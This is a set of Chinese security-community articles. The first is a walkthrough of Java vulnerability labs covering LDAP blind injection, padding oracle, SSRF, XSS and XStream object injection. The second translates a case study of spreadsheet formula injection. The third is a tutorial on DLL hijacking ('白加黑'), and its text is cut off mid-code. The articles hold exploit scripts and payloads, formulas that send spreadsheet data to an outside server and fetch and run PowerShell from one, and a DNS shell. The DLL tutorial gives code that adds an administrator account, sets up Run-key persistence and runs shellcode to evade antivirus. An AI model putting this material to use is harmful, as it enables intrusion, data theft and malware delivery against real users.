found"。根据这一差异,可以进行LDAP盲注。代码中通过对用户输入的值进行黑名单检查从而阻止LDAP注入,但是这仅仅限制了对敏感信息的种类的获取,不在黑名单中的信息createtimestamp,description的值依然可以获得。根据executeCommand()函数,且若获取到管理员用户的createtimestamp,可以生成API

token,然后利用此token可以执行shell命令。

### 复现过程

#### 1\. 环境

* LDAP+Docker [Docker快速搭建LDAP](https://www.cnblogs.com/eoalfj/p/11837415.html)

docker pull osixia/openldap:1.3.0

ldapadd -x -H ldap://localhost:389 -D "cn=admin,dc=example,dc=org" -w admin -f test.ldif

//test.ldif

dn: cn=ananaskr1,dc=example,dc=org

objectClass: simpleSecurityObject

objectClass: inetOrgPerson

cn: ananaskr1

sn: ad

uid: admin

userPassword:: e1NTSEF9bzVZaGNCQUg4Sm9IcC9LNEZXV2YyK21vQ1VJemkwcmw=

mail: [email protected]

description: hacked by ananaskr

* IDEA+maven-archetype-webapp

#### 2\. 配置web.xml

<!DOCTYPE web-app PUBLIC

"-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"

"http://java.sun.com/dtd/web-app_2_3.dtd" >

<web-app>

<display-name>Archetype Created Web Application</display-name>

<servlet>

<servlet-name>day20</servlet-name>

<servlet-class>com.ananaskr.day20.UserController</servlet-class>

</servlet>

<servlet-mapping>

<servlet-name>day20</servlet-name>

<url-pattern>/day20</url-pattern>

</servlet-mapping>

</web-app>

#### 3\. payload构造

由于在新加入的条目中含有description字段,且description也未在黑名单中。就使用LDAP盲注来获取description的值。构造的payload如下

?username=admin)(description=H*

?username=admin)(description=Ha*

可编写脚本来获取

import requests

import string

url = "http://localhost:8080/Day20_war_exploded/day20?username=admin)(description="

Alpha=string.ascii_letters+string.digits+' '

des = ""

while True:

flag = False

for i in Alpha:

url1 = url + des +i+"*"

res=requests.get(url=url1)

if("User is found." in res.text):

des = des + i

flag=True

break

if(flag==False):

break

print(des)

#### 4\. 结果

# Day21 Padding Oracle攻击

### 代码

Day 21

<https://www.ripstech.com/java-security-calendar-2019/>

### 漏洞点

在代码中,方法decrypt使用AES算法解密用户提供的十六进制编码的密文。加密密文是攻击者已知的,且初始的IV攻击者也已知。然而,攻击者并不知道密钥,因此被加密的明文无法获知。但密文并没有被MAC或者签名保护,攻击者可以操作IV(密文的前16个比特),利用CBC的延展性来导致BadPaddingException。因此,在不知道密钥的情况下,可以通过Padding

Oracle攻击来获取明文。

关于Padding Oracle的资料。

<https://www.freebuf.com/articles/web/15504.html>.

<https://www.owasp.org/images/e/eb/Fun_with_Padding_Oracles.pdf.>

### 复现过程

#### 1\. 环境

* IDEA+springmvc

#### 2\. 修正代码

将`req.getParameter("c")`改为`req.getParameter("c").toCharArray()`

#### 2\. 配置web.xml

web.xml

<?xml version="1.0" encoding="UTF-8"?>

<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"

xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"

xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"

version="4.0">

<filter>

<filter-name>encodingFilter</filter-name>

<filter-class>org.springframework.web.filter.CharacterEncodingFilter</filter-class>

<init-param>

<param-name>encoding</param-name>

<param-value>UTF-8</param-value>

</init-param>

<init-param>

<param-name>forceEncoding</param-name>

<param-value>true</param-value>

</init-param>

</filter>

<filter-mapping>

<filter-name>encodingFilter</filter-name>

<url-pattern>/*</url-pattern>

</filter-mapping>

<context-param>

<param-name>contextConfigLocation</param-name>

<param-value>/WEB-INF/applicationContext.xml</param-value>

</context-param>

<listener>

<listener-class>org.springframework.web.context.ContextLoaderListener</listener-class>

</listener>

<servlet>

<servlet-name>dispatcher</servlet-name>

<servlet-class>org.springframework.web.servlet.DispatcherServlet</servlet-class>

<load-on-startup>1</load-on-startup>

</servlet>

<servlet-mapping>

<servlet-name>dispatcher</servlet-name>

<url-pattern>/</url-pattern>

</servlet-mapping>

</web-app>

#### 3\. 配置dispatcher-servlet.xml

dispatcher-servlet.xml

<?xml version="1.0" encoding="UTF-8"?>

<beans xmlns="http://www.springframework.org/schema/beans"

xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"

xmlns:content="http://www.springframework.org/schema/context"

xmlns:context="http://www.springframework.org/schema/context"

xmlns:mvc="http://www.springframework.org/schema/mvc"

xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd http://www.springframework.org/schema/context https://www.springframework.org/schema/context/spring-context.xsd http://www.springframework.org/schema/mvc https://www.springframework.org/schema/mvc/spring-mvc.xsd">

<content:component-scan base-package="com.ananaskr.day21"/>

<context:annotation-config/>

<mvc:default-servlet-handler/>

<mvc:annotation-driven/>

<bean class="org.springframework.web.servlet.view.InternalResourceViewResolver">

<property name="prefix">

<value>/WEB-INF/</value>

</property>

<property name="suffix">

<value>.jsp</value>

</property>

</bean>

</beans>

#### 4\. 配置applicationContext.xml

applicationContext.xml

<?xml version="1.0" encoding="UTF-8"?>

<beans xmlns="http://www.springframework.org/schema/beans"

xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"

xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">

<bean id="day21" class="com.ananaskr.day21.Decrypter">

</bean>

</beans>

#### 5\. payload构造

攻击者已知的是初始IV和密文。

// Payload to decrypt: 699c99a4f27a4e4c310d75586abe8d32a8fc21a1f9e400f22b1fec7b415de5a4

IV: 699c99a4f27a4e4c310d75586abe8d32

密文: a8fc21a1f9e400f22b1fec7b415de5a4

根据Padding Oracle攻击的步骤,利用IV=00000000000000000000000000000000来开始猜测Intermediary

Value的最后一字节,通过测试,当最后一字节值为0x3b,即发送请求为`http://localhost:8080/Day21_war_exploded/decrypt?c=0000000000000000000000000000003ba8fc21a1f9e400f22b1fec7b415de5a4`时,返回的响应不是"Invalid

Padding"。此时最后一字节的Intermediary Value =`0x3b^0x01`=0x3a。

然后将Intermediary Value^0x02来继续猜测倒数第二字节的Intermediary Value值。

迭代地进行计算,一共16个字节,最多需要16*256次尝试即可得到Intermediary

Value值,然后将其与初始IV进行异或,即可得到明文。为了方便,编写如下脚本,计算Intermediary Value值

IV.py

import requests

url1 = "http://localhost:8080/Day21_war_exploded/decrypt?c="

cipher = "a8fc21a1f9e400f22b1fec7b415de5a4"

intervalue = []

value = [1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16]

for j in range(1,17):

IV = ""

IV = IV+"00"*(16-j)

inva = ""

for k in range(len(intervalue)):

inva_t=hex(intervalue[k]^value[len(intervalue)])[2:]

if(len(inva_t)==1):

inva="0"+inva_t+inva

else:

inva=inva_t+inva

for i in range(1,257):

if(len(hex(i)[2:])==1):

IV1 = IV+"0"+hex(i)[2:]

else:

IV1 = IV+hex(i)[2:]

c = IV1+inva+cipher

url = url1+c

res=requests.get(url=url)

if("Invalid" not in res.text):

intervalue.append(i^value[len(intervalue)])

print(intervalue)

break

#### 6\. 结果

得到的结果`Intermediary Value =[58, 133, 182, 98, 80, 125, 5, 57, 41, 32, 21, 150,

200, 245, 249, 30]`,第一个表示最后一字节,将其与初始IV进行异或,得到明文为"welldone",如下所示

# Day22 SSRF

### 代码

Day 22

<https://www.ripstech.com/java-security-calendar-2019/>

### 漏洞点

参数url在第31行通过getUrl()转换为URLConnection对象。在getURl方法中会检查url是否以http开头,是否是有效的外部URL,并设置禁止跳转跟随。然而,在第33-43行中允许设置Location头进行重定向。若受攻击者控制的URL发送受攻击者控制的Location头,则可进行SSRF。但由于会对Location头的值是否以<http://进行检查,但是检查不严格,仅仅要求http://存在即可。因此可构造恶意的Location值,从而实现SSRF,更进一步地可实现文件读取漏洞。>

### 复现过程

#### 1\. 环境

* IDEA+maven-archetype-webapp

#### 2\. 配置web.xml

<!DOCTYPE web-app PUBLIC

"-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"

"http://java.sun.com/dtd/web-app_2_3.dtd" >

<web-app>

<display-name>Archetype Created Web Application</display-name>

<servlet>

<servlet-name>day22</servlet-name>

<servlet-class>com.ananaskr.day22.ReadExternalUrl</servlet-class>

</servlet>

<servlet-mapping>

<servlet-name>day22</servlet-name>

<url-pattern>/day22</url-pattern>

</servlet-mapping>

</web-app>

#### 3\. payload构造

首先得实现一个http服务器,使得返回的响应头Location是攻击者可控的。Python实现的http服务器如下所示:

http.py

import socket

from multiprocessing import Process

def handle_client(client_socket):

request_data=client_socket.recv(1024)

response_start_line = "HTTP/1.1 200 OK\r\n"

response_headers = "Location:file:///etc/passwd#http://www.baidu.com"

response_body = "<h1>Python HTTP Test</h1>"

response = response_start_line+response_headers+"\r\n"+response_body

client_socket.send(bytes(response,"utf-8"))

client_socket.close()

if __name__ == "__main__":

server_socket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

server_socket.bind(("",8888))

server_socket.listen(128)

while True:

client_socket, client_address = server_socket.accept()

print("[%s, %s] connected" % client_address)

handle_client_process = Process(target=handle_client, args=(client_socket,))

handle_client_process.start()

client_socket.close()

其中,Location里的值为构造的恶意值,可以直接读取到敏感文件。构造完http服务器后,将其放置在服务器上,然后payload为:

http://localhost:8080/Day22_war_exploded/day22?url=http://your_server_ip:8888/

#### 4\. 结果

# Day23 格式化字符串漏洞

### 代码

Day 23

<https://www.ripstech.com/java-security-calendar-2019/>

### 漏洞点

name。其中name参数进行了escape避免产生XSS。代码的漏洞点在于第18行format()函数易产生格式化字符串漏洞,从calendar对象包含的各个对象调用toString()函数,若有一个对象中存在包含xss

payload的字符串,且拼接的name参数中有%s,则会产生格式化字符串漏洞,从而导致反射XSS漏洞。而第12行创建了一个java.util.SimpleTimeZone对象,该对象接收一个未过滤的用户控制的输入id,该id被添加到Calendar对象中。因此,产生漏洞。

### 复现环境

#### 1\. 环境

* IDEA+maven-archetype-webapp

#### 2\. 配置web.xml

<!DOCTYPE web-app PUBLIC

"-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"

"http://java.sun.com/dtd/web-app_2_3.dtd" >

<web-app>

<display-name>Archetype Created Web Application</display-name>

<servlet>

<servlet-name>day23</servlet-name>

<servlet-class>com.ananaskr.ShowCalendar</servlet-class>

</servlet>

<servlet-mapping>

<servlet-name>day23</servlet-name>

<url-pattern>/day23</url-pattern>

</servlet-mapping>

</web-app>

#### 3\. 修正代码

ShowCalendar.java

SimpleDateFormat parser=new SimpleDateFormat("EEE MMM d HH:mm:ss zzz yyyy");

改为

SimpleDateFormat parser=new SimpleDateFormat("yyyy-MM-dd'T'HH:mm:ss");

否则会报"java.text.ParseException: Unparseable date"

#### 4\. payload构造

根据前面漏洞点的分析,payload构造如下所示

day23?id=<script>alert(1)</script>¤t_time=2013-06-28T00:00:00+00:00&name=%shello

将特殊字符进行url编码

day23?id=<script>alert(1)</script>¤t_time=2013-06-28T00:00:00%2B00:00&name=%25shello

#### 5\. 结果

结果如下所示

# Day24 对象注入漏洞

### 代码

Day 24

<https://www.ripstech.com/java-security-calendar-2019/>

### 漏洞点

此代码包含一个对象注入漏洞。通过Spring框架的@RequestBody注解将用户输入映射到参数xml上。输入然后被解析为一个org.w3c.dom.Document实例。在解析之后,XPath表达式`//com.ananaskr.day24.User[@serialization='custom'][1]`被用于选择com.ananaskr.day24.User节点。在第17行,此节点被转换为字符串并在第20行Xstream反序列化。

在代码中有2个类,都实现了Serializable接口,意味着这些类的对象可以被序列化。

sink点在第19行Invoker类的readObject方法,这个代码片段允许攻击者创建一个任意的对象,方法是用一个字符串数组调用构造函数,并invoke一个攻击者控制的这个对象的方法(此方法不需要参数)。使用一下payload,我们可以创建ProcessBuilder实例并执行任意shell命令。

因此,对象注入需要反序列化Invoker类,但是Xpath表达式`//com.ananaskr.day24.User[@serialization='custom'][1]`只选择User类。然而,User类的内部还可以有Invoker子类,因此可以绕过此检查,再加之Xstream能序列化任意类,最终导致对象注入。

### 复现过程

#### 1\. 环境

* IDEA+springmvc

#### 2\. 修正代码(可选)

* 将第30行的`transient private String password;`改为`transient private Object password;`

* 将第41行的`password = (String) stream.readObject();`改为`password = stream.readObject();`

* 不改可能会出现500的错误,但不影响命令执行

#### 3\. 配置web.xml

<?xml version="1.0" encoding="UTF-8"?>

<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"

xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"

xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"

version="4.0">

<filter>

<filter-name>encodingFilter</filter-name>

<filter-class>org.springframework.web.filter.CharacterEncodingFilter</filter-class>

<init-param>

<param-name>encoding</param-name>

<param-value>UTF-8</param-value>

</init-param>

<init-param>

<param-name>forceEncoding</param-name>

<param-value>true</param-value>

</init-param>

</filter>

<filter-mapping>

<filter-name>encodingFilter</filter-name>

<url-pattern>/*</url-pattern>

</filter-mapping>

<context-param>

<param-name>contextConfigLocation</param-name>

<param-value>/WEB-INF/applicationContext.xml</param-value>

</context-param>

<listener>

<listener-class>org.springframework.web.context.ContextLoaderListener</listener-class>

</listener>

<servlet>

<servlet-name>dispatcher</servlet-name>

<servlet-class>org.springframework.web.servlet.DispatcherServlet</servlet-class>

<load-on-startup>1</load-on-startup>

</servlet>

<servlet-mapping>

<servlet-name>dispatcher</servlet-name>

<url-pattern>/</url-pattern>

</servlet-mapping>

</web-app>

#### 4\. 配置dispatcher-servlet.xml

<?xml version="1.0" encoding="UTF-8"?>

<beans xmlns="http://www.springframework.org/schema/beans"

xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"

xmlns:content="http://www.springframework.org/schema/context"

xmlns:context="http://www.springframework.org/schema/context"

xmlns:mvc="http://www.springframework.org/schema/mvc"

xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd http://www.springframework.org/schema/context https://www.springframework.org/schema/context/spring-context.xsd http://www.springframework.org/schema/mvc https://www.springframework.org/schema/mvc/spring-mvc.xsd">

<content:component-scan base-package="com.ananaskr.day24"/>

<context:annotation-config/>

<mvc:default-servlet-handler/>

<mvc:annotation-driven/>

<bean class="org.springframework.web.servlet.view.InternalResourceViewResolver">

<property name="prefix">

<value>/WEB-INF/</value>

</property>

<property name="suffix">

<value>.jsp</value>

</property>

</bean>

</beans>

#### 5\. 配置applicationContext.xml

<?xml version="1.0" encoding="UTF-8"?>

<beans xmlns="http://www.springframework.org/schema/beans"

xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"

xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">

<bean id="day24" class="com.ananaskr.day24.Day24">

</bean>

</beans>

#### 6\. payload构造

根据漏洞点的分析,需要在User类中包含Invoker子类。payload如下所示

<com.ananaskr.day24.User serialization="custom">

<com.ananaskr.day24.User>

<default>

<email>[email protected]</email>

<name>Peter</name>

</default>

<com.ananaskr.day24.Invoker serialization="custom">

<com.ananaskr.day24.Invoker>

<default>

<a>

<string>touch</string>

<string>/tmp/abc</string>

</a>

<c>java.lang.ProcessBuilder</c>

<m>start</m>

</default>

</com.ananaskr.day24.Invoker>

</com.ananaskr.day24.Invoker>

</com.ananaskr.day24.User>

</com.ananaskr.day24.User>

过程如图所示

#### 7\. 结果

# 小结

Ripstech Java Security 2019

Calendar系列的内容都比较简单,适合入门学习。每个day的环境已上传至[github](https://github.com/ananaskr/Java_Calendar_2019),可供参考。 | 社区文章 |

## 服务器端电子表格注入 - 从公式注入到远程代码执行

本文翻译自:<https://www.bishopfox.com/blog/2018/06/server-side-spreadsheet-injections/>

在过去的一年中,我曾经遇到了两个[基于CSV注入](https://www.contextis.com/blog/comma-separated-vulnerabilities)的服务器端攻击案例。第一种情况是Google表格注入导致的数据泄露,而第二种情况则展示了从公式注入到远程代码执行的方法。

### 案例1 Google表格注入

我们的一个客户创建了一个G-Suite集成应用程序,可以将当前应用程序的用户列表导出到Google云端硬盘中的电子表格来进行批量用户管理。然后,管理员可以编辑该Google电子表格并将文档重新上传到应用程序中以执行批量用户配置。

导出的电子表格中包含一些字段,例如每个用户的名字,姓氏和个人资料说明。该团队将用户的描述字段作为嵌入Payload(攻击负载)公式的攻击目标,而这些恶意的描述字段将用于构建导出电子表格。该公式将会执行和连接电子表格中的所有单元格(在本例中为A1-R18),并将数据泄露到我们的站点,还使用了IFERROR函数来屏蔽错误消息:

=IFERROR(IMPORTDATA(CONCAT("http://g.bishopfox.com:8000/save/",JOIN(",",B3:B18,C3:C18,D3:D18

,E3:E18,F3:F18,G3:G18,H3:H18,I3:I18,J3:J18,K3:K18,L3:L18,M3:M18,N3:N18,O3:O18,P3:P18,Q3:Q18,R3:R18))),"")

由于公式执行的结果依赖相关的变量,因此每次修改相关的单元格时该公式都会重新执行。这使得我们能够从导出的电子表格接收实时的数据流并更新到我们的服务器。例如,我们配置新用户时,会初始化密码,但是每次管理员完成编辑单元格(A1-R18)时,我们都会收到密码和电子表格的其余部分:

通过将嵌入Payload的公式注入到导出的电子表格中使用的值中(用户描述字段),管理员执行代码后,我们就能够记录表格中所有更新的数据。

总之,Google表格没有数据泄露保护。因此,在Google表格中打开软件生成的文档时请务必小心。

### 案例2 服务器端的公式注入导致远程代码执行

我们确定了两个易受通过公式注入执行远程代码的应用程序。这两个Web应用程序都是在上传过程中把上传的XLS*/CSV文档转换为图像文档,而这个转换过程主要是通过Windows的主机上的Excel软件完成的。

#### 第一个应用程序

第一个问题是将Excel电子表格转换为图像意味着什么?如何处理公式?

当我们最开始研究这个服务时,我们使用了诸如 =

SUM(1,1)之类的Payload,并且惊讶地看到在图像响应中评估的Payload为2。但是它们是使用缓存结果,还是服务器端动态计算公式的结果?

当我们上传了一个公式为

=NOW()的电子表格,马上返回了当前的时间戳。因此,我们可以知道公式是实时解析的!接下来,我们尝试通过使用Metasploit的exploit/multi/script/web_delivery的Payload来利用传统的客户端DDE攻击作为服务器端的攻击。

电子表格的Payload

=cmd|'/c powershell.exe -w hidden $e=(New-Object System.Net.WebClient).DownloadString("http://bishopfox.com/shell.ps1");

powershell -e $e'!A1

我们得到了一个shell。

通过shell,我们使用EC2元数据的URL来利用该计算机的身份来控制整个云环境中的资产。我们认为这是一个很厉害一次性shell,直到几个月后再次看到它...

#### 第二个应用程序

此实例类似于之前基于上传的攻击手法,但是文档转换服务器具有TCP出口保护。因此,我们采用链式公式注入利用SensePost Powershell DNS

Shell来获取交互式的shell。

在Metasploit web_delivery的Payload无法执行后,我们观察到了出口保护。于是,我们使用WEBSERVICE函数来探索出口规则。

=WEBSERVICE(“http://bishopfox.com”)

没有HTTP响应。

=WEBSERVICE(“https://bishopfox.com”)

没有HTTP响应。

=WEBSERVICE(“http://dnstest.bishopfox.com”)

收到DNS,但是DDE命令有执行吗?

=CMD|’/c for /f "delims=" %a in ('hostname') do nslookup %a.bishopfox.com ’|!A0

很好!我们有拿到PowerShell吗?

=CMD|’/c powershell nslookup dnstest.17.bishopfox.com’|!A1

我们通过DDE公式注入获取的PowerShelll制作了一个DNS

shell。DDE公式语法有255个字符常量的限制,我们在尝试创建符合限制的Payload字符串失败后,创建了一个链式命令,以块的形式传输Base64编码的SensePost

DNS shell,如下所示:

=cmd|'/C echo|set /p="JHVybCA9ICJiaXNob3Bmb3guY29tIjtmdW5jdGlvbiBleGVjRE5TKA==" > C:\ProgramData\activePDF\Temp\a.enc'!A0

+cmd|'/C echo|set /p="ACQAYwBtAGQAKQAgAHsACgAkAGMAIAA9ACAAaQBlAHgAIAAkAGMAbQBkACAAMgA+ACYAMQAgAHwAIABPAHUAdAAtAFMAdAByAGkA" >> C:\ProgramData\activePDF\Temp\a.enc'!A0

+...omitted for brevity...

+cmd|'/C powershell -c "$a=Get-Content C:\ProgramData\activePDF\Temp\a.enc;powershell -e $a"'!A0

在将应用程序的所有部分写入磁盘后,最终的DDE命令会调用Payload(-e标志表示允许执行Base64编码的PowerShell脚本。或者,可以使用CertUtil.exe来解码Payload)。通过使用INFO/CELL公式命令来识别可写目录,我们可以识别当前工作目录和承载执行电子表格的目录。

### 结论

这些漏洞显示了新型的客户端漏洞,它们表现为服务器端漏洞。随着我们继续依赖SaaS,并将Office文档文件转换等任务转移到桌面环境之外,我们可以预期在服务器端攻击面上会出现更多客户端漏洞。

有关评估和修复这些漏洞的更多详细信息,请参阅我们的 "[Formula Injection Cheat

Sheet](https://www.bishopfox.com/download/8060/)"。另外,查看六月份Empire Hacking NYC

Meetup上展示的[幻灯片](https://www.bishopfox.com/download/8052/)。

### 参考链接

<https://www.bishopfox.com/blog/2018/06/server-side-spreadsheet-injections/> | 社区文章 |

#### 0X00前言

* * *

为什么我们需要白加黑这种攻击方法呢?答:降本增效,我们知道在以后AI+安全崛起的大背景下,社工将会成为攻防演练项目中,成本最低,效率最高的一种攻击方式,而这个时候"白加黑"的成本优势就体现的淋漓尽致了。

那什么是白加黑呢?答:白加黑就是通过DLL劫持在应用程序的导出目录中通过创建一个DLL并通过LoadLibrary函数(或者找一个已有的DLL注入恶意代码)来加载DLL文件。当目标尝试执行该文件(注意:不是执行受恶意的DLL文件)时,这个白文件会在应用程序加载时加载恶意的DLL。目标只要加载包含恶意代码的文件,攻击者就可以访问目标计算机了。

**小提示:代码只是参考,不一定可以运行哟!!!**

#### 0X01起源

* * *

在攻防演练中通过运行恶意代码连接C2是最常用的手段,但是由于对抗程度的提升。以360、天擎为代表的杀毒软件针对信任链的检测,已经变得愈来愈成熟。这个时候我们要么花费巨额资金去购买"签名",要么针对杀软当中的白名单进行研究与利用。

这个时候有人会说,怎么去利用白名单呢?答:攻击者利用了微软Windows应用程序加载DLL文件的方式。这里我们可以理解为,攻击者通过利用"白加黑"这种攻击方法(即,利用白文件加载恶意的动态链接库

(DLL) )。当攻击者通过社工钓鱼的手段,使得目标下载恶意的文件到目标自己的计算机上,并点击运行白文件时,该文件会在运行时执行恶意DLL。

我们通过构造"白加黑"可以达到如下的目的:

> 运行文件,达到执行敏感命令的目的(eg:执行MS系列POC、将Mimikatz变为shellcode执行....)

> 运行文件,达到权限提升的目的(eg:添加net user创建新用户.....)

> 运行文件,达到权限维持的目的(eg:添加新的注册表)......

补充:360、天擎为代表的杀软也会对一些微软签名的Windows工具和.exe文件进行标记,例如:PuDump、Rundll32、Msbuild.....所以,攻击者需要实时更新自己的DLL白名单,不然免杀效果很可能失效。

##### 运行文件,达到执行敏感命令的目的

/*

DLL劫持运行

编译64位(Linux):i686_64-w64-mingw32-gcc -shared -o xxx.dll xxx.c

*/

#include <windows.h>

#pragma comment (lib, "user32.lib")

BOOL APIENTRY DllMain(HMODULE hModule, DWORD ul_reason_for_call, LPVOID lpReserved) {

switch (ul_reason_for_call) {

case DLL_PROCESS_ATTACH:

MessageBox(

NULL,

"hello world!",

MB_OK

);

break;

case DLLPROCESSDETACH:

break;

case DLLTHREADATTACH:

break;

case DLLTHREADDETACH:

break;

}

return TRUE;

}

也许最简单的纠正措施包括确保所有软件都安装在受保护的目录`C:\Program Files`或`C:\Program Files (x86)`.

如果无法在这些地方安装软件,那么下一个最简单的步骤就是保证只有管理用户对安装目录具有“创建”或“写入”权限,以防止攻击者安装恶意 DLL 从而破坏漏洞。

##### 运行文件,达到权限提升的目的

/*

DLL权限提升

编译(Linux)

对于x64编译:x86_64-w64-mingw32-gcc evil.c -shared -o xxx.dll

对于x86编译:i686-w64-mingw32-gcc evil.c -shared -o xxx.dll

*/

#include <windows.h>

BOOL APIENTRY DllMain(HMODULE hModule, DWORD ul_reason_for_call, LPVOID lpReserved) {

switch (ul_reason_for_call) {

case DLL_PROCESS_ATTACH:

system("powershell.exe /k net localgroup administrators user /add");

break;

case DLLPROCESSDETACH:

break;

case DLLTHREADATTACH:

break;

case DLLTHREADDETACH:

break;

}

return TRUE;

}

##### 运行文件,达到权限维持的目的

/*

DLL权限维持

编译(Linux)

对于x64编译:x86_64-w64-mingw32-gcc evil.c -shared -o xxx.dll

对于x86编译:i686-w64-mingw32-gcc evil.c -shared -o xxx.dll

*/

#include <windows.h>

BOOL APIENTRY DllMain(HMODULE hModule, DWORD ul_reason_for_call, LPVOID lpReserved) {

switch (ul_reason_for_call) {

case DLL_PROCESS_ATTACH:

HKEY hkey = NULL;

const char* exe = "C:\\xxx.exe";

LONG res = RegOpenKeyEx(HKEY_CURRENT_USER, (LPCSTR)"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run", 0 , KEY_WRITE, &hkey);

if (res == ERROR_SUCCESS) {

RegSetValueEx(hkey, (LPCSTR)"hack", 0, REG_SZ, (unsigned char*)exe, strlen(exe));

RegCloseKey(hkey);

}

break;

case DLLPROCESSDETACH:

break;

case DLLTHREADATTACH:

break;

case DLLTHREADDETACH:

break;

}

return TRUE;

}

#### 0X02攻击方式

* * *

由上面的文章可以知道,主流的"白加黑"有三种不同的加载方式:

> 白执行黑DLL

> 白执行DLL加载shellcode

> 白加载shellcode

我们知道当程序被编译时,可执行文件的头文件(PE)会将导入表添入其中。而导入表的作用是记住需要从哪个DLL导入哪些函数,所以白文件每次执行程序时,链接器都知道该做什么并自动加载所有必需的库。这时我们就可以通过找到合适的DLL(即,拥有写入权限的),并对其进行修改(即,注入恶意的代码)为恶意的黑DLL。但是如果没有合适的可修改的黑DLL,我们又想在运行时候让白文件加载黑DLL,那么Windows

API提供`LoadLibrary()`和`LoadLibraryEx()`函数就为我们提供了一个新的思路,那就是通过函数构造一个黑DLL,在将DLL的名称导入到导入表中使其在白文件运行的时候执行。以上两种不同的思路,导致了"白加黑"有了两种不同的思路,即可以修改原有的DLL,也可以创造一个黑DLL进行攻击。

这里补充一下,白加载shellcode就是我们所说的无文件落地免杀!我们首先讲一讲前面两个在国内流行的"白加黑"的方法吧,关于无文件落地下一段再说。

##### 白加黑通用流程

> 1. 寻找合适的白文件(eg:)

>

>

>

>

>

>

> 提示:建议手工查找,脚本准确几率不高!!

>

> 1. 检查文件夹权限,查看是否有写入权限,如果有可以考虑直接修改,反之则考虑通过LoadLibrary函数创建一个新的黑DLL

>

>

>

>

>

> 提示:我们知道Windows系统会按照预先确定的顺序查找相关库的位置。又因为DLL的执行顺序:加载应用程序的目录===>系统目录C:\Windows\System32===>系统目录C:\Windows\System===>Windows

> 目录 C:\Windows===>当前工作目录===>PATH

> 环境变量定义的目录;所以我们可以按照如下图所示的顺序进行DLL的搜索,并通过工具确定合适的DLL。

>

>

##### 白执行黑DLL

关于这个方法我们根据选择的白文件的DLL的特点,进行合理的修改!首先我们可以利用库引用在白文件的上下文中执行代码。如果文件允许LoadLibrary函数动态解析库的路径,那么该文件也会在当前目录中查找库DLL。我们通过将"白加黑"复制到具有写入权限的目录即可。如果我们需要创建自定义的黑DLL,那么白文件将加载黑DLL并执行恶意的代码。而且,我们寻找的白文件大多会有签名并通过了杀软的信任,使得我们的攻击成功几率大大增加。

黑DLL的代码演示(如下图所示):

/*

DLL执行DLL的命令

编译64位(Linux):i686_64-w64-mingw32-gcc -shared -o xxx.dll xxx.c

*/

# include "pch.h"

# include <stdlib.h>

BOOL APIENTRY DllMain(HMODULE hModule,

DWORD ul_reason_for_call,

LPVOID lpReserved

)

{

switch (ul_reason_for_call)

{

case DLLPROCESSATTACH:

system("calc");

case DLLTHREADATTACH:

case DLLTHREADDETACH:

break;

}

return TRUE;

}

不满足所有导出的 DLL 劫持,在 C/C++ 中编写有效负载 DLL

时,可能会劫持DllMain中的控制流。执行此操作时,没有必要枚举和满足所有需要的导出,即可能存在 DLL 没有任何导出并且只能通过 DllMain

入口点被劫持的情况。

##### 白执行DLL加载shellcode

我们也可以通过构造恶意的黑DLL,并在其中运行shellcode,达到命令执行的效果,来绕过360和天擎的检测。

黑DLL加载shellcode的代码演示(如下图所示):

/*

DLL执行DLL的命令

编译64位(Linux):i686_64-w64-mingw32-gcc -shared -o xxx.dll xxx.c

*/

#include <winternl.h>

#include <windows.h>

#include <tlhelp32.h>

// 加载的shellcoder(弹calc) 64-bit

unsigned char payload[] = { 0xfc, 0x48, 0x83, 0xe4, 0xf0, 0xe8, 0xc0, 0x0, 0x0, 0x0, 0x41, 0x51, 0x41, 0x50, 0x52, 0x51, 0x56, 0x48, 0x31, 0xd2, 0x65, 0x48, 0x8b, 0x52, 0x60, 0x48, 0x8b, 0x52, 0x18, 0x48, 0x8b, 0x52, 0x20, 0x48, 0x8b, 0x72, 0x50, 0x48, 0xf, 0xb7, 0x4a, 0x4a, 0x4d, 0x31, 0xc9, 0x48, 0x31, 0xc0, 0xac, 0x3c, 0x61, 0x7c, 0x2, 0x2c, 0x20, 0x41, 0xc1, 0xc9, 0xd, 0x41, 0x1, 0xc1, 0xe2, 0xed, 0x52, 0x41, 0x51, 0x48, 0x8b, 0x52, 0x20, 0x8b, 0x42, 0x3c, 0x48, 0x1, 0xd0, 0x8b, 0x80, 0x88, 0x0, 0x0, 0x0, 0x48, 0x85, 0xc0, 0x74, 0x67, 0x48, 0x1, 0xd0, 0x50, 0x8b, 0x48, 0x18, 0x44, 0x8b, 0x40, 0x20, 0x49, 0x1, 0xd0, 0xe3, 0x56, 0x48, 0xff, 0xc9, };

extern "A" __declspec(dllexport) void Go(void) {

void * exec_mem;

BOOL rv;

HANDLE th;

DWORD oldprotect = 0;

unsigned int payload_len = sizeof(payload);

exec_mem = VirtualAlloc(1, payload_len, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);

RtlMoveMemory(exec_mem, payload, payload_len);

th = CreateThread(0, 0, (LPTHREAD_START_ROUTINE) exec_mem, 0, 0, 0);

WaitForSingleObject(th, -1);

}

BOOL APIENTRY DllMain(HMODULE hModule, DWORD ulreason_forcall, LPVOID lpReserved) {

switch (ul_reason_for_call) {

case DLL_PROCESS_ATTACH:

break;

}

